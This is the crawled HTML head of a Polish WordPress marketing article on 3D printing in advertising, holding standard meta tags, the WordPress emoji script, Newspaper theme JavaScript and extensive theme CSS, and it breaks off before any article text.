

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/
body_size: 101595
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Druk w 3D w reklamie &#8211; nowy wymiar marketingu | Mediaboss.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mediaboss.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587.jpg" /><meta name="author" content="Redakcja Mediaboss.pl">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mediaboss.pl &raquo; Kanał z wpisami" href="https://www.mediaboss.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mediaboss.pl &raquo; Kanał z komentarzami" href="https://www.mediaboss.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mediaboss.pl &raquo; Druk w 3D w reklamie &#8211; nowy wymiar marketingu Kanał z komentarzami" href="https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mediaboss.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.mediaboss.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.mediaboss.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.mediaboss.pl/wp-content/themes/Newspaper/includes/demos/what/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mediaboss.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.mediaboss.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.mediaboss.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mediaboss.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mediaboss.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jak zbudować wizerunek firmy w Internecie?' href='https://www.mediaboss.pl/jak-zbudowac-wizerunek-firmy-w-internecie/' />
<link rel='next' title='Strony internetowe – jak powinny wyglądać, by przyciągać uwagę?' href='https://www.mediaboss.pl/strony-internetowe-jak-powinny-wygladac-by-przyciagac-uwage/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/" />
<link rel='shortlink' href='https://www.mediaboss.pl/?p=381' />
<link rel="alternate" type="application/json+oembed" href="https://www.mediaboss.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mediaboss.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.mediaboss.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.mediaboss.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.mediaboss.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fac33a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #fac33a;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #fac33a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #fac33a !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #fac33a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #fac33a !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #fac33a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fac33a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #fac33a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fac33a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fac33a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #fac33a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #fac33a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #fac33a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fac33a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(250, 195, 58, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #fac33a;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #fac33a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fac33a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1b1c1b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #1b1c1b;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #a1bfb1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #a1bfb1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #fac33a;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #fac33a;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fac33a transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
